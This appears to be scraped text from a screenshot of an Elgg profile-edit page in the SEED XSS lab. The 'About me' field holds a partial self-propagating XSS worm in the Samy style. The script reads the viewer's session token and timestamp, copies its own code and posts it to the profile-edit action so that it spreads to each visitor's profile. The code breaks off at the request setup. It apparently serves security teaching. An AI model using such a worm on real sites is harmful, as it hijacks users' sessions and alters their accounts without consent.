 Edit profile
Display name
Charlie
About me
Visual editor
<p>window.onload = function(){ //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token var userName=elgg.session.user.name; var guid=&quot;&amp;guid=&
quot;+elgg.session.user.guid; var ts=&quot;&amp;__elgg_ts=&quot;+elgg.security.token.__elgg_ts; var
token=&quot;&amp;__elgg_token=&quot;+elgg.security.token.__elgg_token; //Copy the JavaScript itself var
headerTag = &quot;&quot;; var jsCode = document.getElementById(&quot;worm&quot;).innerHTML; var
tailTag = &quot;&lt;/&quot; + &quot;script&gt;&quot;; var wormCode = encodeURIComponent(headerTag +
jsCode + tailTag) //Construct the content of your url. var content=token + ts + &quot;&amp;name=&quot; +
userName + &quot;&amp;description=&quot; + wormCode + guid; //FILL IN var samyGuid=47; //FILL IN var
sendurl = &quot;http://www.xsslabelgg.com/action/profile/edit&quot;; if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open(&quot;POST&quot;,sendurl,true);
Public
Brief description
Public
Location
Public
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications